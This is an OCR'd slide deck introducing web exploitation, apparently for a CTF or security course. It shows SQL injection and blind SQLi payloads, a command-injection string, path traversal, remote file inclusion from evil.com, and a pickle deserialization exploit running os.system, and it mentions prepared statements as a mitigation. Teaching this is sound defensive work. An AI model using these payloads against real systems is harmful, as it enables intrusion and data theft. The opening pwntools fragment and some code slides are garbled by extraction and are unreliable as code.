#### import pwn

# **WEB EXPLOITATION**

#### Intro

Created by ғıпп

 $PROGRAM = b""$ length =  $20 + 16$ for i in EXPLOIT: PROGRAM +=  $i * b' +' + b' >'$ 

> if  $i = 1$ : length  $+= 5$ elif  $i > 1$ : length  $+= 6$ ngth+= 13

> > $9x8000 - length) > 0x40$ : RAM +=  $b"$  <>"  $h = 2*13$

> > > $b$ ".["

 $9 - length) + 7 - 1$ 

F+0x10)\*b"<"

**ROGRAM**)  $\mathbf{e}(\cdot)$ 



SHELLCODE = pwn.shellcraft.amd64.linux.echo('Test') + pwn.shellcraft EXPLOIT = 0x45\*b"\x90" + pwn.asm(SHELLCODE, arch="amd64", os="linux"

host", 1337) as conn: (b"Brainf\*ck code: ")

#### **TODAY'S FOCUS**

2

#### **TODAY'S FOCUS**

#### Basic introduction into web hacking

#### **OVERVIEW**

3



Client Server Architecture

### **OVERVIEW**

- Client Server Architecture
- Attack Verctors
	- **Server Side Attack Vectors**
	- **Example Attack Vectors**

### **OVERVIEW**

- Client Server Architecture
- Attack Verctors
	- **Server Side Attack Vectors**
	- **Example Attack Vectors**
- Tools

#### **CLIENT SERVER ARCHITECTURE**



#### **CLIENT SERVER ARCHITECTURE**





5

#### **CLIENT**

- We are a client we can control the client
	- **Example 12 client side validation useless**
	- **hiding data impossible**

#### **CLIENT**

- We are a client we can control the client
	- **Example 12** client side validation useless
	- **hiding data impossible**
- The "provided" client is a possibility of how to interact with the server
	- **No. 1 We do not have to obey the rules**

#### **CLIENT**

- We are a client we can control the client
	- **Example 12** client side validation useless
	- **hiding data impossible**
- The "provided" client is a possibility of how to interact with the server
	- **We do not have to obey the rules**
- Goal
	- **Read Cookies**
	- **Read Local Storage**

#### **SERVER**

Goal

- **Read Server Files / Environment Variables**
- Read Database Content
- Execute Code on the Server





6 common attack vectors:

• Injection Attacks



- Injection Attacks
- **File Inclusion Attacks**



- Injection Attacks
- File Inclusion Attacks
- Request Manipulation Attacks

![](_page_18_Picture_5.jpeg)

- Injection Attacks
- File Inclusion Attacks
- Request Manipulation Attacks
- Data Manipulation Attacks

![](_page_19_Picture_6.jpeg)

- Injection Attacks
- File Inclusion Attacks
- Request Manipulation Attacks
- Data Manipulation Attacks
- Logic Bugs

![](_page_20_Picture_7.jpeg)

9

SQL Injection

- SQL Injection
- Command Injection

#### 9.2

- SQL Injection
- Command Injection
- **Server Side Template Injection**

9.3

- SQL Injection
- Command Injection
- Server Side Template Injection
- XML External Entity (XXE) Injection

#### **FILE INCLUSION ATTACKS**

#### **FILE INCLUSION ATTACKS**

Local File Inclusion (LFI)

**Path Traversal** 

10.1

#### **FILE INCLUSION ATTACKS**

- Local File Inclusion (LFI)
	- Path Traversal
- Remote File Inclusion (RFI)

10.2

#### **REQUEST MANIPULATION ATTACKS**

![](_page_29_Picture_1.jpeg)

#### **REQUEST MANIPULATION ATTACKS**

Server Side Request Forgery (SSRF)

![](_page_30_Picture_2.jpeg)

#### **REQUEST MANIPULATION ATTACKS**

- **Server Side Request Forgery (SSRF)**
- HTTP Request Smuggling

![](_page_31_Picture_3.jpeg)

#### **DATA MANIPULATION ATTACKS**

![](_page_32_Picture_1.jpeg)

#### **DATA MANIPULATION ATTACKS**

Web Cache Poisoning

![](_page_33_Picture_2.jpeg)

12.1

#### **DATA MANIPULATION ATTACKS**

- Web Cache Poisoning
- Insecure Deserialization

![](_page_34_Picture_3.jpeg)

12.2

#### **LOGIC BUGS / MISCONFIGURATIONS**
· Race Conditions



- Race Conditions
- Missing Authorization / Authentication



- Race Conditions
- Missing Authorization / Authentication
- Hidden Endpoints /.env, /.git/index, /robots.txt

13.3

- Race Conditions
- Missing Authorization / Authentication
- Hidden Endpoints /.env, /.git/index, /robots.txt
- Information Disclosure

13.4

# **INJECTION ATTACKS**



14





```
$username = $_GET['username'];
$result = mysql_query(
    "select * from users where username='$username'"
);
print_r($result);
```


```
1 $name = "finn";3 $result = mysql_query(
      "select * from users where username='$username'"
7 print_r($result);
2
6
```

```
"select * from users where username="$username'"
```

```
1 $name = $ GET['username'];
3 $result = mysql_query(
     "select * from users where username='finn'"
print_r($result); // (["username" => "finn"
,
"password" => "secur3_p4ssw0rd"])
7
6
```
## **STRANGE INPUT**

#### **STRANGE INPUT**

```
1 $username = "''";3 $result = mysql_query(
      "select * from users where username='$username'"
7 print_r($result);
4
6
```


```
1 $username = "''";3 $result = mysql_query(
     "select * from users where username='''"
print_r($result); // Error
7
2
6
```

```
"select * from users where username='''"
4
```
## **FIRST SQLI**

#### **FIRST SQLI**

```
1 $username = "' OR 1=1 -- Comment";
3 $result = mysql_query(
     "select * from users where username='' OR 1=1 -- Comment'"
print_r($result); // List of all users in DB
7
2
6
```


#### **FIRST SQLI**

```
"select * from users where username='' OR 1=1 -- Comment'"
```


#### **SQLI - SIDE-CHANNEL ATTACKS**



#### **SQLI - SIDE-CHANNEL ATTACKS**

```
1 $username = $ GET['username'];
 3 $result = mysql_query(
       "select * from users where username='$username'"
 if (count($result) != 1) {
7
       die("User not found!");
 } else {
9
      ok();
 2
 6
 8
10
```




```
1 $username = "admin' and substr(secret, 0, 1) == 'a' --";
3 $result = mysql_query(
     "select * from users where username='$username'"
if (count($result) != 1) {
7
     die("User not found!");
} else {
9
     ok();
```


```
1 $username = "admin' and substr(secret, 0, 1) == 'a' --";
3 $result = mysql_query(
     "select * from users where username='admin' and substr(secret, 0, 1) == 'a' --'"
if (count($result) != 1) {
7
     die("User not found!");
} else {
9
     ok();
```


```
"select * from users where username='admin' and substr(secret, 0, 1) == 'a' --'"
```


## **SQLI - MITIGATION**

Prepared Statements

- 1 \$stmt = \$pdo->prepare('SELECT \* FROM users WHERE username = :username');
- 2  $$user = $stmt->query([$ _GET['usename'])$ ;

## **COMMAND INJECTION**

26

#### **COMMAND INJECTION**

- $1$  \$profile\_image =  $$$ \_GET['profile\_image'];
- 
- 3 system ("rm \$profile\_image");

1 \$profile\_image = "avatar.png";

- 2
- 3 system ("rm \$filename");

```
$profile_image = "avatar.png; cp /flag avatar.png";
```
3 system ("rm avatar.png; cp /flag avatar.png");

 $\rightarrow$  multiple separators possible: ;, &&, |, ||

# **FILE INCLUSION ATTACKS**



29

### **LOCAL FILE INCLUSION - LFI**

30

#### **LOCAL FILE INCLUSION - LFI**

```
1 $page = $ GET['page'];
```
3 include("pages/\$page");



30.1

```
1 $page = "../../../../../../flag";
include("pages/../../../../../../flag");
3
2
```
#### **REMOTE FILE INCLUSION - RFI**

#### **REMOTE FILE INCLUSION - RFI**

1 \$page = "http://evil.com/evil.php";

2

3 include(\$page);


```
1 $page = "http://evil.com/evil.php";
```
- 
- include("http://evil.com/evil.php";);

# **REQUEST MANIPULATION ATTACKS**

### **SERVER SIDE REQUEST FORGERY (SSRF)**



## **SERVER SIDE REQUEST FORGERY (SSRF)**





# **DATA MANIPULATION ATTACKS**

## **INSECURE DESERIALIZATION**

# **INSECURE DESERIALIZATION**

```
import pickle
1
 user_client_cookies = b"...."
cookies = pickle.loads(user_client_cookies)
5
3
```

```
import pickle
1
class Exploit:
3
      def reduce (self):
          import os
           return (os.system, ('ls'
,))
user_client_cookies = pickle.dumps(Exploit())
8
cookies = pickle.loads(user_client_cookies)
10
9
```


```
cookies = pickle.loads(user_client_cookies)
```
